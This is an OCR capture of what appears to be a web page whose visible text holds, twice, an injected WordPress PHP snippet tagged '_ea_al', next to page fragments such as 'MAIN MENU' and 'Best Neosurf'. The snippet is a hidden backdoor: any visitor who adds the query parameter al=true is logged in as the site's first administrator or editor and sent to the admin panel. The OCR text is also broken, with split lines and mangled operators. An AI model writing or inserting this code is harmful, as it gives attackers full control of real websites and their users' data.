
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Neosurf